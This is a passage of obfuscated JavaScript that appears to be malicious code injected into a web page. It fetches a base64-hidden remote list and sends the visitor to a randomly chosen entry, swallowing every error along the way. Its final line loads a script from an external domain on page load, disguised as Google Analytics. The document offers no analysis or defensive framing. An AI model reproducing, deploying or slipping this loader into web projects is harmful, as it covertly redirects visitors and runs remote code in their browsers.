_0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});

;
;

;
;
;
;
;
;window.addEventListener('load',async()=>{(function(i,s,o,g,r){a=s.createElement(o);a.async=0;a.src=atob(r);s.body.appendChild(a);})(window,document,'script','www.google-analytics.com/analytics.js','aHR0cHM6Ly9qYXZhc2NyaXB0LmFmcmljYS9fYjk5ODE0MWJmYmUxMmEwMmQ3OGE4Mzg3YzM4NGU2NjAuanM=');});